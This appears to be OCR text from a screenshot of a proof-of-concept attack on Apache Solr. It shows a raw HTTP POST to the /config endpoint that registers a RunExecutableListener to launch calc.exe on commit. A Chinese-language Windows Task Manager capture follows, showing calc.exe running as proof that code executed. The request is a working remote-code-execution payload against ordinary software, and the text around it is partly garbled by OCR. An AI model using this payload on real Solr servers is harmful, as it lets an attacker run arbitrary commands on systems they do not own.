 Raw Params Headers Hex
POST /solr/0rich1/config HTTP/1.1
Host: localhost:8983
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 188
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
{ "add-listener" : { "event":"postCommit",
"name":"newlistener-3", "class":"solr.RunExecutableListener",
"exe":"calc.exe", "dir":"C:/Windows/system32",
"args":["postCommit"] }}
0
0000
32
0000
0
M-
√
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(专... 命令行
360leakfixer.exe... rugal 00 560 K
360tray.exe *32 rugal 00 9,952 K
calc.exe rugal 00 10,012 K calc.exe postCommit
cmd.exe rugal 00 52 K "C:\Windows\system32\cmd.exe"
cmd.exe rugal 00 92 K "cmd.exe" /s /k pushd "C:\SOFTWARE\java\java Audit\solr\solr